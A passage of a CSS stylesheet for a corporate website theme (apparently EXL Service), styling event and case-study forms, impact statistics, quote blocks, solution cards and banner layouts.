    }
    @media (min-width: 992px) {
      .nxt-event-form .orange-separator {
        padding-top: 20px;
        margin-bottom: 30px;
      }
      .nxt-event-form h3 {
        font-size: 45px;
        line-height: 50px;
        letter-spacing: -0.45px;
      }
      .nxt-event-form h2 {
        font-size: 25px;
        line-height: 30px;
      }
    }
    .nxt-event-form .nxt-cus-btn-arrow {
        min-width: 150px;
        min-height: 40px;
        padding: 9px 16px;
        background: none;
    }
    .nxt-event-form .form-group {
      margin-bottom: 21px;
    }    
    .nxt-event-form .form-group label {
        font-size: 18px;
        font-weight: 300;
        line-height: 23px;
    }
    .nxt-event-form .form-row {
        margin-right: -12px;
        margin-left: -12px;
    }
    .nxt-event-form .form-row>.col, .nxt-event-form .form-row>[class*=col-] {
        padding-right: 12px;
        padding-left: 12px;
    }
  
/*** Cus-code  ****/

.nxt-event-form form label.form-check-label {
  font-size: 18px;
  line-height: 23px;
  font-weight: 300;
}

.nxt-event-form form .input input {
    display: block;
    height: 40px !important;
    padding: .375rem .75rem !important;
    font-size: 16px;
    font-weight: 400;
    line-height: 1.5;
    color: #495057 !important;
    background-color: #fff !important;
    background-clip: padding-box;
    border: 1px solid #ced4da !important;
    border-radius: 0px !important;
    transition: border-color .15sease-in-out, box-shadow .15sease-in-out;
}

.nxt-event-form form .hs-submit .actions .hs-button {
    border-radius: 0px !important;
	margin-top: 20px !important;
}

@media (max-width: 480px) {
	.nxt-event-form form .form-columns-2 .hs-form-field {
		margin-bottom:15px;
	}
}

.nxt-event-form form .hs_submit .actions {
    text-align: left !important;
}

.nxt-event-form .submitted-message {
	margin-top:20% !important;
}

.nxt-event-form .hs-submit .hs_error_rollup {
	padding-left: 10px !important;
}


/****  Remove hover effect for AI study page ***/

.nxt-custom-paragraph-type-2 .custom-paragraph-type-2-img:hover {
  -webkit-transform: scale(1) !important;
  -ms-transform: scale(1) !important;
  transform: scale(1) !important;
  transition: 1s ease !important;
}

.nxt-custom-paragraph-type-1 .nxt-custom-paragraph-type-1-right img:hover {
  -webkit-transform: scale(1) !important;
  -ms-transform: scale(1) !important;
  transform: scale(1) !important;
  transition: 1s ease !important;
}


.page-node-17601 .ng-banner .ng-hero-slider .caption .caption-title {
	 max-width: 650px !important;
}


/***  Post Event page font size adjustments ***/

.page-node-17486 .nxt-event-hero-parent-demo .nxt-text-container,
.page-node-17491 .nxt-event-hero-parent-demo .nxt-text-container,
.page-node-17546 .nxt-event-hero-parent-demo .nxt-text-container,
.page-node-17626 .nxt-event-hero-parent-demo .nxt-text-container,
.page-node-17791 .nxt-event-hero-parent-demo .nxt-text-container,
.page-node-17686 .nxt-event-hero-parent-demo .nxt-text-container {
		width:60%;
		margin-bottom:80px;		
}

.page-node-17486 .nxt-event-hero-parent-demo .nxt-hero-heading,
.page-node-17491 .nxt-event-hero-parent-demo .nxt-hero-heading,
.page-node-17546 .nxt-event-hero-parent-demo .nxt-hero-heading,
.page-node-17626 .nxt-event-hero-parent-demo .nxt-hero-heading,
.page-node-17791 .nxt-event-hero-parent-demo .nxt-hero-heading,
.page-node-17686 .nxt-event-hero-parent-demo .nxt-hero-heading {
		font-size: 60px !important;    
		line-height: 68px !important;
		margin-bottom: 0px !important;
		padding-bottom: 20px !important;
		letter-spacing: -2.114px;
}

.page-node-17486 .nxt-event-hero-parent-demo .nxt-hero-sub-heading,
.page-node-17491 .nxt-event-hero-parent-demo .nxt-hero-sub-heading,
.page-node-17546 .nxt-event-hero-parent-demo .nxt-hero-sub-heading,
.page-node-17626 .nxt-event-hero-parent-demo .nxt-hero-sub-heading,
.page-node-17791 .nxt-event-hero-parent-demo .nxt-hero-sub-heading,
.page-node-17686 .nxt-event-hero-parent-demo .nxt-hero-sub-heading {
		font-size: 26px !important;
		line-height: 160% !important;
}


@media (max-width: 480px) {	
	.page-node-17486 .nxt-event-hero-parent-demo .nxt-hero-heading,
	.page-node-17491 .nxt-event-hero-parent-demo .nxt-hero-heading,
	.page-node-17546 .nxt-event-hero-parent-demo .nxt-hero-heading,
	.page-node-17626 .nxt-event-hero-parent-demo .nxt-hero-heading,
	.page-node-17791 .nxt-event-hero-parent-demo .nxt-hero-heading,
	.page-node-17686 .nxt-event-hero-parent-demo .nxt-hero-heading {
		font-size: 30px !important;    
		line-height: 38px !important;
		margin-bottom: 0px !important;
		padding-bottom: 20px !important;
	}

	.page-node-17486 .nxt-event-hero-parent-demo .nxt-hero-sub-heading,
	.page-node-17491 .nxt-event-hero-parent-demo .nxt-hero-sub-heading,
	.page-node-17546 .nxt-event-hero-parent-demo .nxt-hero-sub-heading,
	.page-node-17626 .nxt-event-hero-parent-demo .nxt-hero-sub-heading,
	.page-node-17791 .nxt-event-hero-parent-demo .nxt-hero-sub-heading,
	.page-node-17686 .nxt-event-hero-parent-demo .nxt-hero-sub-heading {
		font-size: 18px !important;
		line-height: 160% !important;
	}
	
	.page-node-17486 .nxt-event-hero-parent-demo .nxt-text-container,
	.page-node-17491 .nxt-event-hero-parent-demo .nxt-text-container,
	.page-node-17546 .nxt-event-hero-parent-demo .nxt-text-container,
	.page-node-17626 .nxt-event-hero-parent-demo .nxt-text-container,
	.page-node-17791 .nxt-event-hero-parent-demo .nxt-text-container,
	.page-node-17686 .nxt-event-hero-parent-demo .nxt-text-container {			
		margin-bottom: 175px !important;
	}
	
    .page-node-17486 .ng-exl-watch-ceo.ai-video-2 .card-img-overlay,
	.page-node-17491 .ng-exl-watch-ceo.ai-video-2 .card-img-overlay,
	.page-node-17546 .ng-exl-watch-ceo.ai-video-2 .card-img-overlay,
	.page-node-17626 .ng-exl-watch-ceo.ai-video-2 .card-img-overlay,
	.page-node-17791 .ng-exl-watch-ceo.ai-video-2 .card-img-overlay,
	.page-node-17686 .ng-exl-watch-ceo.ai-video-2 .card-img-overlay {
        max-width: 85% !important;
        max-height: 90% !important;
    }
}


.page-node-17486 .nxt-featured-event-details,
.page-node-17491 .nxt-featured-event-details,
.page-node-17546 .nxt-featured-event-details,
.page-node-17791 .nxt-featured-event-details,
.page-node-17686 .nxt-featured-event-details {
	padding: 40px 0 40px 0 !important;
}

.page-node-17486 .nxt-featured-event-details .nxt-event-demos,
.page-node-17491 .nxt-featured-event-details .nxt-event-demos,
.page-node-17546 .nxt-featured-event-details .nxt-event-demos,
.page-node-17791 .nxt-featured-event-details .nxt-event-demos,
.page-node-17686 .nxt-featured-event-details .nxt-event-demos {
    margin-top: 0px !important;
}

.nxt-tabs-jumplinks .nxt-tabs-jumplink { 
	font-size: 19px !important;
}

@media (max-width: 480px) {
    .nxt-tabs-jumplinks .nxt-tabs-jumplink { 
		font-size: 14px !important;
		margin-bottom: 20px !important;
	}
}

/* EXL Impact CSS */
.nxt-exl-impact {
  padding: 60px 0;
  margin: 0 -15px;
  background-image: url("/themes/exl_service/images/ng-impactbg.png");
  background-color: #292F3A;
  background-repeat: no-repeat;
  background-size: cover;
}

@media (max-width: 480px) {
  .nxt-exl-impact {
    padding: 30px 0;
    background-image: none;
  }
}

.nxt-exl-impact .card {
  background: #FFF;
}

.nxt-exl-impact .orange-separator {
  min-width: 78px;
  width: 78px;
  border-bottom: 3px solid #FB4E0B;
  padding-top: 15px;
  margin-bottom: 18px !important;
}

.nxt-exl-impact h2 {
  font-size: 18px;
  line-height: 23px;
  margin-bottom: 0;
}

.nxt-exl-impact h3 {
  font-size: 28px;
  line-height: 33px;
  letter-spacing: -0.28px;
  margin-bottom: 23px;
}

@media (max-width: 480px) {
  .nxt-exl-impact h3 {
    max-width: 233px;
  }
}

@media (min-width: 992px) {
  .nxt-exl-impact .orange-separator {
    padding-top: 20px;
    margin-bottom: 25px !important;
  }

  .nxt-exl-impact h3 {
    font-size: 45px;
    line-height: 50px;
    letter-spacing: -0.45px;
    max-width: 587px;
  }

  .nxt-exl-impact h2 {
    font-size: 25px;
    line-height: 30px;
  }
}

.nxt-exl-impact .card-body {
  padding: 44px 25px 20px;
}

@media (max-width: 575px) {
  .nxt-exl-impact .card-body {
    padding: 25px 20px 30px;
  }
}

.nxt-exl-impact .impact-info {
  color: #FB4E0B;
  font-size: 45px;
  line-height: 45px;
  font-weight: 300;
  display: flex;
}

.nxt-exl-impact .impact-industry {
  font-size: 12px;
  line-height: 17px;
  margin-bottom: 0;
}
.nxt-exl-impact .card .card-body p.impact-industry, .nxt-exl-impact .card .card-body p.impact-industry p {
  margin-bottom: 0;
}
.nxt-exl-impact .card-group .nxt-row-gap-24 {
  margin-right: -12px;
  margin-left: -12px;
}

.nxt-exl-impact .card-group .nxt-row-gap-24 .col-6 {
  padding-left: 12px;
  padding-right: 12px;
}

@media (min-width: 992px) {
  .nxt-exl-impact .impact-info {
    font-size: 60px;
    line-height: 60px;
  }

  .nxt-exl-impact .impact-industry {
    font-size: 18px;
    line-height: 23px;
  }
}

/* Proven outcomes */
.nxt-proven-outcomes {
  background-image: url("/themes/exl_service/images/ng-impactbg.png");
  background-repeat: no-repeat;
  background-position: bottom 70px left;
  background-size: cover;
  padding: 60px 0;
  margin: 0 -15px;
}

@media (max-width: 480px) {
  .nxt-proven-outcomes {
    padding: 30px 0;
    background-image: none;
  }
}

.nxt-proven-outcomes .card {
  background: #F5F5F6;
}

.nxt-proven-outcomes .card .card-body {
  padding: 55px 30px;
}

@media (max-width: 480px) {
  .nxt-proven-outcomes .card .card-body {
    padding: 35px 20px;
  }
}

.nxt-proven-outcomes .orange-separator {
  min-width: 78px;
  width: 78px;
  border-bottom: 3px solid #FB4E0B;
  padding-top: 15px;
  margin-bottom: 18px;
}

.nxt-proven-outcomes h2 {
  font-size: 18px;
  line-height: 23px;
  margin-bottom: 0;
}

.nxt-proven-outcomes h3 {
  font-size: 28px;
  line-height: 33px;
  letter-spacing: -0.28px;
  margin-bottom: 23px;
}

@media (min-width: 992px) {
  .nxt-proven-outcomes .orange-separator {
    padding-top: 20px;
    margin-bottom: 25px !important;
  }

  .nxt-proven-outcomes h3 {
    font-size: 45px;
    line-height: 50px;
    letter-spacing: -0.45px;
    max-width: 587px;
  }

  .nxt-proven-outcomes h2 {
    font-size: 25px;
    line-height: 30px;
  }
}

.nxt-proven-outcomes .impact-info {
  color: #FB4E0B;
  font-size: 45px;
  line-height: 45px;
  font-weight: 300;
  display: flex;
}

.nxt-proven-outcomes .impact-industry {
  font-size: 12px;
  line-height: 17px;
  margin-bottom: 0 !important;
}
.nxt-proven-outcomes .impact-industry p {
	margin-bottom: 0;
}
.nxt-proven-outcomes .card-group .nxt-row-gap-24 {
  margin-right: -12px;
  margin-left: -12px;
}

.nxt-proven-outcomes .card-group .nxt-row-gap-24 .col-6 {
  padding-left: 12px;
  padding-right: 12px;
}

@media (min-width: 992px) {
  .nxt-proven-outcomes .impact-info {
    font-size: 60px;
    line-height: 60px;
  }

  .nxt-proven-outcomes .impact-industry {
    font-size: 18px;
    line-height: 23px;
  }
}

 /* Our value to you - style */
 .nxt-our-value {
  margin: 0 -15px;
  padding: 60px 0;
  background: #EDF9FD;
  background-image: url("/themes/exl_service/images/our-value-section-bg.png");
  background-repeat: no-repeat;
  background-size: contain;
  background-position: bottom left;
}

.nxt-our-value h2 {
  font-size: 45px;
  line-height: 50px;
  margin-bottom: 0;
}

.nxt-our-value .nxt-our-value-subtitle {
  font-size: 21px;
  line-height: 27px;
  letter-spacing: -0.21px;
}

@media (min-width: 992px) {
  .nxt-our-value .nxt-our-value-subtitle {
    max-width: 340px;
  }
}
.nxt-our-value .card .card-body {
    padding: 30px;
}
.nxt-our-value .nxt-row-gap-12 {
  margin-left: -6px;
  margin-right: -6px;
}

.nxt-our-value .nxt-row-gap-12 [class*=col-] {
  padding: 6px;
}

section[class="nxt-our-value"] .nxt-value-card-head {
  font-size: 35px;
  line-height: 40px;
  letter-spacing: -0.35px;
  color: #FB4E0B;
  margin-bottom: 30px;
  min-height: 120px;
}

.nxt-our-value .nxt-value-card-desc {
  font-size: 25px;
  line-height: 30px;
  margin-bottom: 0 !important;
}
.nxt-our-value .nxt-value-card-desc p {
    margin-bottom: 0;
}

.nxt-our-value.nxt-right-two-col-cards {
  background: #EDF9FD;
  background-image: url("/themes/exl_service/images/ng-impactbg.png");
  background-size: cover;
  background-position: bottom 70px left;
}
.nxt-our-value.nxt-right-two-col-cards .nxt-value-card-head {
  font-size: 30px;
  line-height: 35px;
  letter-spacing: normal;
  color: #FB4E0B;
  margin-bottom: 15px;
}
.nxt-our-value.nxt-right-two-col-cards .nxt-value-card-desc {
  font-size: 18px;
  line-height: 20px;
}
@media (min-width: 992px) {
  .nxt-our-value.nxt-right-two-col-cards .nxt-our-value-subtitle {
    max-width: 370px;
  }
}
.nxt-our-value.nxt-right-two-col-cards .card .card-body {
  padding: 30px;
  justify-content: center;
  display: flex;
  flex-direction: column;
  min-height: 250px;
}
@media (max-width: 575px) {
  .nxt-our-value.nxt-right-two-col-cards .card .card-body {
    min-height: auto;
  }
  .nxt-our-value .nxt-value-card-head {
    font-size: 28px;
    line-height: 33px;
    margin-bottom: 20px;
	min-height: auto;
  }

  .nxt-our-value .nxt-value-card-desc {
    font-size: 18px;
    line-height: 23px;
  }
}

/* media intro section -css */
.nxt-media-intro {
  padding: 60px 0;
}

.nxt-media-intro h2.nxt-intro-title {
  font-size: 45px;
  line-height: 54px;
  letter-spacing: -0.45px;
  margin-bottom: 0;
}

.nxt-media-intro .nxt-media-intro-desc {
  font-size: 21px;
  line-height: 27px;
}

.nxt-media-intro .nxt-right-col-head {
  color: #FB4E0B;
  font-size: 25px;
  line-height: normal;
  letter-spacing: -0.25px;
  margin-bottom: 10px;
}

.nxt-media-intro .nxt-card-columns {
  margin-right: -6px;
  margin-left: -6px;
}

.nxt-media-intro .nxt-card-columns .col-sm-6 {
  margin-bottom: 12px;
  padding-left: 6px;
  padding-right: 6px;
}

.nxt-media-intro .nxt-card-columns .card {
  background: #F5F5F6;
}

.nxt-media-intro .nxt-card-columns .card .card-body {
  padding: 1.875rem;
}

.nxt-media-intro .nxt-card-columns .card .card-body .card-text {
  font-size: 21px;
  line-height: normal;
  letter-spacing: -0.21px;
  margin-bottom: 0;
}

 /* Customize your experience - css */
 .nxt-customize-your-experience {
  padding: 60px 0;
  background-color: #f2f2f2;
}

@media (max-width: 480px) {
  .nxt-customize-your-experience {
    padding: 30px 0;
  }
}
.nxt-customize-your-experience .orange-separator {
  min-width: 78px;
  width: 78px;
  border-bottom: 3px solid #FB4E0B;
  padding-top: 15px;
  margin-bottom: 18px;
  font-size: 0;
  height: 0;
}
.nxt-customize-your-experience h2 {
  font-size: 18px;
  line-height: 23px;
  margin-bottom: 0;
}
.nxt-customize-your-experience h3 {
  font-size: 28px;
  line-height: 33px;
  margin-bottom: 23px;
}
.nxt-customize-your-experience .nxt-cx-desc {
  font-size: 18px;
  line-height: 23px;
  margin-bottom: 20px;
}

@media (min-width: 992px) {
  .nxt-customize-your-experience .orange-separator {
    padding-top: 20px;
    margin-bottom: 25px !important;
  }
  .nxt-customize-your-experience h3 {
    font-size: 45px;
    line-height: 50px;
    max-width: 415px;
  }
  .nxt-customize-your-experience h2 {
    font-size: 25px;
    line-height: 30px;
  }
  .nxt-customize-your-experience .nxt-cx-desc {
    font-size: 25px;
    line-height: 32px;
    margin-bottom: 34px;
  }
}   
.nxt-customize-your-experience .nxt-cus-btn-arrow {
    min-width: 250px;
}


 /* Making sense of data - css */
    .nxt-two-column-text-with-logos {
      padding: 60px 0;
    }

    @media (max-width: 480px) {
      .nxt-two-column-text-with-logos {
        padding: 30px 0;
      }
    }
    .nxt-two-column-text-with-logos h2 {
      font-size: 28px;
      line-height: 33px;
      margin-bottom: 20px;
    }
    .nxt-two-column-text-with-logos .nxt-two-col-desc {
      font-size: 18px;
      line-height: 23px;
      margin-bottom: 20px;
    }

    @media (min-width: 992px) {
      .nxt-two-column-text-with-logos h2 {
        font-size: 45px;
        line-height: 50px;
      }
      .nxt-two-column-text-with-logos .nxt-two-col-desc {
        font-size: 21px;
        line-height: 27px;
      }
    }   
    .nxt-two-column-text-with-logos .row > [class*=col-] img {
        padding: 10px;
    }

    .nxt-two-column-text-with-logos .nxt-two-column-text-with-logos-right .row > [class*=col-] {
        display: flex;
        flex-direction: column;
        justify-content: center;
    }
	
	
/*** NXT Outcomes ***/
    .nxt-outcomes {
      background-image: url("/themes/exl_service/images/ng-impactbg.png");
      background-repeat: no-repeat;
      background-position: bottom left;
      background-size: cover;
      padding: 60px 0 129px;
      margin: 0 -15px;
    }

    @media (max-width: 480px) {
      .nxt-outcomes {
        padding: 30px 0;
        background-image: none;
      }
    }

    .nxt-outcomes .card {
      background: #F5F5F6;
    }

    .nxt-outcomes .card .card-body {
      padding: 110px 50px 58px;
    }

    @media (max-width: 480px) {
      .nxt-outcomes .card .card-body {
        padding: 35px 20px;
      }
    }

    .nxt-outcomes .orange-separator {
      min-width: 78px;
      width: 78px;
      border-bottom: 3px solid #FB4E0B;
      padding-top: 15px;
      margin-bottom: 18px;
    }

    .nxt-outcomes h2 {
      font-size: 28px;
      line-height: 33px;
      letter-spacing: -0.28px;
      margin-bottom: 0;
    }

    .nxt-outcomes p {
      font-size: 18px;
      line-height: 23px;
      letter-spacing: normal;
    }

    @media (min-width: 992px) {
      .nxt-outcomes .orange-separator {
        padding-top: 20px;
        margin-bottom: 25px !important;
      }

      .nxt-outcomes p {
        font-size: 30px;
        line-height: 45px; 
        letter-spacing: -0.6px;        
      }
	  
	  .nxt-outcomes .exl-impact-para p {
        max-width: 343px;
      }

      .nxt-outcomes h2 {
        font-size: 45px;
        line-height: 50px;
        letter-spacing: -0.45px;
      }
    }

    .nxt-outcomes .impact-info {
      color: #FB4E0B;
      font-size: 45px;
      line-height: 45px;
      font-weight: 300;
      display: flex;
    }

    .nxt-outcomes .impact-industry {
      font-size: 12px;
      line-height: 17px;
      margin-bottom: 0;
    }

    .nxt-outcomes .card-group .nxt-row-gap-24 {
      margin-right: -12px;
      margin-left: -12px;
      width: 100%;
    }

    .nxt-outcomes .card-group .nxt-row-gap-24 .col-6 {
      padding-left: 12px;
      padding-right: 12px;
    }

    @media (min-width: 992px) {
      .nxt-outcomes .impact-info {
        font-size: 60px;
        line-height: 60px;
      }

      .nxt-outcomes .impact-industry p {
        font-size: 18px;
        line-height: 23px;
      }
    }
	
	
/***  case study form - css  ***/

    .nxt-case-study-form {
      padding: 60px 0;
      background: rgba(245, 245, 246, 0.26);
    }
    @media (max-width: 480px) {
      .nxt-case-study-form {
        padding: 30px 0;
      }
    }   
    .nxt-case-study-form .orange-separator {
      min-width: 78px;
      width: 78px;
      border-bottom: 3px solid #FB4E0B;
      padding-top: 15px;
      margin-bottom: 18px;
    }

    .nxt-case-study-form h2 {
      font-size: 18px;
      line-height: 23px;
      margin-bottom: 0;
    }

    .nxt-case-study-form h3 {
      font-size: 28px;
      line-height: 33px;
      letter-spacing: -0.28px;
      margin-bottom: 23px;
    }

    @media (min-width: 992px) {
      .nxt-case-study-form .orange-separator {
        padding-top: 20px;
        margin-bottom: 25px !important;
      }

      .nxt-case-study-form h3 {
        font-size: 45px;
        line-height: 50px;
        letter-spacing: -0.45px;
        max-width: 306px;
      }

      .nxt-case-study-form h2 {
        font-size: 25px;
        line-height: 30px;
      }
    }
    .nxt-case-study-form form label {
        font-size: 18px;
        font-weight: 300;
        line-height: 23px;
    }
    .nxt-case-study-form form button {
      background: none;
      min-width: 150px;
    }
    .nxt-case-study-form form label.form-check-label {
      font-size: 18px;
      line-height: 23px;
      font-weight: 300;
      color: #000;
    }
    .nxt-case-study-form form label.form-check-label a {
      text-decoration: underline;
      color: #000;
    }
    .nxt-case-study-form .nxt-case-study-form-left-col {
      padding-right: 50px;
    }
    .nxt-case-study-form .form-row>[class*=col-] {
        padding-right: 12px;
        padding-left: 12px;
    }
    .nxt-case-study-form .form-row {
      margin-left: -12px;
      margin-right: -12px;
    }
    @media (max-width: 991px) {
      .nxt-case-study-form .nxt-case-study-form-left-col {
        padding-right: 15px;
        padding-bottom: 30px;
      }
    }

/*** Cus-code for form ****/

.nxt-case-study-form form label.form-check-label {
  font-size: 18px;
  line-height: 23px;
  font-weight: 300;
}

.nxt-case-study-form form .input input {
    display: block;
    height: 40px !important;
    padding: .375rem .75rem !important;
    font-size: 16px;
    font-weight: 400;
    line-height: 1.5;
    color: #495057 !important;
    background-color: #fff !important;
    background-clip: padding-box;
    border: 1px solid #ced4da !important;
    border-radius: 0px !important;
    transition: border-color .15sease-in-out, box-shadow .15sease-in-out;
}

.nxt-case-study-form form .hs-submit .actions .hs-button {
    border-radius: 0px !important;
	margin-top: 20px !important;
}

@media (max-width: 480px) {
	.nxt-case-study-form form .hs-form-field {
		margin-bottom:15px;
	}
}

.nxt-case-study-form form .hs_submit .actions {
    text-align: left !important;
}

.nxt-case-study-form .submitted-message {
	margin-top:20% !important;
}

.nxt-case-study-form .hs-submit .hs_error_rollup {
	padding-left: 10px !important;
}	
	
/********  Disable error message in prod ********/

body .main-container .messages__wrapper {
	display:none !important;
}


/*** client quote - css ***/
    .nxt-quote {
      padding: 60px 0;
      background: #EDF9FD;
    }
    @media (max-width: 480px) {
      .nxt-quote {
        padding: 30px 0;
      }
    }    
    .nxt-quote .orange-separator {
      min-width: 78px;
      width: 78px;
      border-bottom: 3px solid #FB4E0B;
      padding-top: 15px;
      margin-bottom: 18px;
      height: 0;
      font-size: 0;
    }
    @media (min-width: 992px) {
      .nxt-quote .orange-separator {
        padding-top: 20px;
        margin-bottom: 25px !important;
      }
    }
     .nxt-quote h2 {
      font-size: 20px;
      line-height: 25px;
      margin-bottom: 0;
    }
    .nxt-quote blockquote {
          border: 0;
          padding: 0 0 30px;
          background: none;
          margin: 0;
      }
      .nxt-quote blockquote > p.nxt-quote-text {
        font-size: 25px;
        line-height: 34px; 
        letter-spacing: -0.45px;
        color: #000;
        margin-bottom: 0px;
      }
      .nxt-quote figcaption cite, .nxt-quote figcaption {
          font-style: normal;
          color: #000;
          font-size: 16px;
          line-height: 20px;
          font-weight: 300;
      }
      @media screen and (min-width: 480px) {
        .nxt-quote blockquote > p:first-child {
          font-size: calc(45px + 5 * ((100vw - 480px) / 288));
          line-height: calc(50px + 10 * ((100vw - 480px) / 288));
        }
      }
      @media screen and (min-width: 768px) {
         .nxt-quote h2 {
          font-size: 25px;
          line-height: 30px;
        }
        .nxt-quote blockquote > p:first-child {
          font-size: 45px;
          line-height: 54px; 
          letter-spacing: -0.45px;
        }
        .nxt-quote figcaption cite, .nxt-quote figcaption {
          font-size: 25px;
          line-height: 30px;
        }
      }
      .nxt-quote blockquote > p:first-child:before {
          content: " ";
      }
      .nxt-quote blockquote > p:first-child:after {
          content: " ";
      }  
	  
/***  Top AI search bar logo fix   ***/

body.genai-search-bar-enabled .ng-site-header .logo-wrap .logo {
    z-index: 100 !important;
    position: relative !important;
}
body.genai-search-bar-enabled .ng-site-header-old .logo-wrap .logo {
    z-index: 100 !important;
    position: relative !important;
}

/*** AI study page sub title 

.nxt-section-sub-title { 
    font-size: 50px !important;
    line-height: 57px !important;
}

***/

/*** Banner type 3 update   ***/
.nxt-landing-banner--type-3 .hero .nxt-landing-banner-btn-arrow.cta-color-white { 
	border: 2px solid #ffffff !important;
}


/***  Banner type 7 update  ***/

.nxt-landing-banner--type-7 .hero .nxt-landing-banner-btn-arrow {
	margin-right: 15px !important;
}

@media (max-width: 480px) {
	.nxt-landing-banner--type-7 .hero .nxt-landing-banner-btn-arrow {
		margin-bottom: 15px !important;
	}
}

@media (max-width: 660px) {
  .nxt-landing-banner--type-7 .nxt-landing-banner-btn-arrow-parent .nxt-landing-banner-btn-arrow:first-child {
    padding: 5px 10px !important;   
  }
}


/*** NXT static Solutions ***/    
.nxt-solution-cards {
  background-image: url("image/nxt-solutions-bg.png");
  background-repeat: no-repeat;
  background-position: bottom left;
  background-size: contain;
  padding: 60px 0;  
}

@media (max-width: 480px) {
      .nxt-solution-cards {
        padding: 30px 0;
        background-image: none;
      }
}
.nxt-solution-cards .ng-orange-line::after {
  display: block;
  content: "";
  width: 78px;
  border-bottom: 3px solid #FB4E0B;
  margin-bottom: 25px;
  margin-top: 30px;
}
@media (max-width: 480px) {
  .nxt-solution-cards .ng-orange-line::after {
    margin-bottom: 22px;
    margin-top: 20px;
  }
}
.nxt-solution-cards h2 {
  font-size: 18px;
  line-height: 23px;
  margin-bottom: 0;
}

.nxt-solution-cards h3 {
  font-size: 28px;
  line-height: 33px;
  margin-bottom: 23px;
}

@media (min-width: 992px) {
  .nxt-solution-cards h3 {
    font-size: 45px;
    line-height: 50px;
    max-width: 308px;
  }

  .nxt-solution-cards h2 {
    font-size: 25px;
    line-height: 30px;
  }
}
.nxt-solution-cards .nxt-row-gap-12 {
  margin-left: -6px;
  margin-right: -6px;
  margin-bottom: 24px;
}
.nxt-solution-cards .nxt-row-gap-12:last-child {
    margin-bottom: 0;
}
.nxt-solution-cards .nxt-row-gap-12 div[class*="col-"] {
  padding-left: 6px;
  padding-right: 6px;
}
.nxt-solution-cards h4 {
  font-size: 25px;
  font-weight: 300;
  line-height: normal;
  margin-bottom: 12px;
}
.nxt-solution-cards .card .nxt-solution-card-img {
  position: relative;
  overflow: hidden;
}
.nxt-solution-cards .card .nxt-solution-card-img img {
  width: 100%;
  object-fit: cover;
  transition: transform 1s ease;
  height: 131px;
  object-position: top;
}
@media (max-width: 480px) {
  .nxt-solution-cards .card .nxt-solution-card-img img {
    height: auto;
  }
}
@media (hover: hover) and (pointer: fine) {
  .nxt-solution-cards .card:hover .nxt-solution-card-img img {
    transform: scale(1.1);
  }
}
.nxt-solution-card .card {
  display: flex;
  flex-direction: column;
  transition: transform 1s ease;
}
.nxt-solution-cards .card .card-body {
  padding: 20px 20px 50px;
  background: #F5F5F6;
}
.nxt-solution-cards .card .card-body .card-title {
  color: #FB4E0B;
  font-size: 21px;
  font-weight: 300;
  line-height: 26px;
}
.nxt-solution-cards .card .card-body .card-text {
  font-size: 18px;
  line-height: 23px;
  font-weight: 300;
  color: #000;
}
@media (max-width: 480px) {
  .nxt-solution-cards .card .card-body {
    padding: 20px 20px 35px;
  }
  .nxt-solution-cards h4 {
    font-size: 23px;
  }
  .nxt-solution-cards .card .card-body .card-title {
    font-size: 20px;
    line-height: 25px;
  }
  .nxt-solution-cards .card .card-body .card-text {
    font-size: 16px;
    line-height: 21px;
  }
}


/*** four column card ***/
  .nxt-four-column-section {
    padding: 60px 0 0;
  }

  @media (max-width: 480px) {
    .nxt-four-column-section {
      padding: 30px 0 0;
    }
  }   
	
@media screen and (min-width: 1513px) {
    .nxt-four-column-section .nxt-four-column-cards-container {
        max-width: 1340px;
        margin: 0 auto;
        padding-left: 30px;
        padding-right: 30px;
    }
}	

  .nxt-four-column-section .nxt-orange-line::after {
    display: block;
    content: "";
    width: 78px;
    border-bottom: 3px solid #FB4E0B;
    margin-bottom: 25px;
    margin-top: 30px;
  }
  @media (max-width: 480px) {
    .nxt-four-column-section .nxt-orange-line::after {
      margin-bottom: 22px;
      margin-top: 20px;
    }
  }
  .nxt-four-column-section .orange-separator {
    min-width: 78px;
    width: 78px;
    border-bottom: 3px solid #FB4E0B;
    padding-top: 15px;
    margin-bottom: 18px;
  }
  .nxt-four-column-section h2 {
      font-size: 28px;
      line-height: 33px;
      letter-spacing: -0.28px;
      margin-bottom: 0;
   }
  @media (min-width: 992px) {
    .nxt-four-column-section .orange-separator {
      padding-top: 20px;
      margin-bottom: 25px !important;
    }
    .nxt-four-column-section h2 {
        font-size: 45px;
        line-height: 50px;
        letter-spacing: -0.45px;
    }
  }  

.nxt-four-column-section .nxt-four-column-card-parent .nxt-four-column-card {
  height: 100%;
  display: flex;
  flex-direction: column;
  transition: transform 1s ease;
  background: #F9F9F9;
}

.nxt-four-column-section .nxt-four-column-card-parent .nxt-four-column-card .nxt-four-column-card-content {
  display: flex;
  flex-direction: column;
  padding: 32px 36px 56px 36px;
}
.nxt-four-column-section .nxt-four-column-card-parent.col-lg-6 .nxt-four-column-card .nxt-four-column-card-content {
  padding-bottom: 20px;
}
@media (max-width: 480px) {
  .nxt-four-column-section .nxt-four-column-card-parent .nxt-four-column-card .nxt-four-column-card-content {
    padding: 14px 24px 20px 24px;
  }
}
.nxt-four-column-section .nxt-four-column-card-parent .nxt-four-column-card .nxt-four-column-card-content .nxt-four-column-card-title {
  font-size: 30px;
  font-weight: 300;
  line-height: 35px;
  margin-bottom: 26px;
  min-height: 70px;
}
.nxt-four-column-section .nxt-four-column-card-parent .nxt-four-column-card p {
  font-size: 21px;
  font-weight: 300;
  line-height: 27px;
  color: #000;
  padding-top: 14px;
}
@media (max-width: 480px) {
  .nxt-four-column-section .nxt-four-column-card-parent .nxt-four-column-card .nxt-four-column-card-content .nxt-four-column-card-title {
    font-size: 21px;
    line-height: 26px;
    margin-bottom: 20px;
  }
  .nxt-four-column-section .nxt-four-column-card-parent .nxt-four-column-card p{
    font-size: 16px;
    line-height: 21px;
    padding-top: 0;
  }
}
@media (min-width: 992px) {
  .nxt-four-column-section .nxt-four-column-card-parent .nxt-four-column-card .nxt-four-column-card-content .nxt-four-column-card-title {
    min-height: 105px;
  }
}

.nxt-four-column-section .nxt-four-column-card-parent:nth-child(1) .nxt-four-column-card {
  background: #FFFFFF;
}
.nxt-four-column-section .nxt-four-column-card-parent:nth-child(2) .nxt-four-column-card {
  background: #F9F9F9;
}
.nxt-four-column-section .nxt-four-column-card-parent:nth-child(3) .nxt-four-column-card {
  background: #EAEAEA;
}
.nxt-four-column-section .nxt-four-column-card-parent:nth-child(4) .nxt-four-column-card {
  background: #D5D7D9;
}


/*** Video introduction CSS - start ***/

    .nxt-intro-content-with-video {
        padding: 60px 0;
    }
	  
      .nxt-intro-content-with-video h2 {
          padding-right: 70px;
          font-size: 45px;
          line-height: 54px;
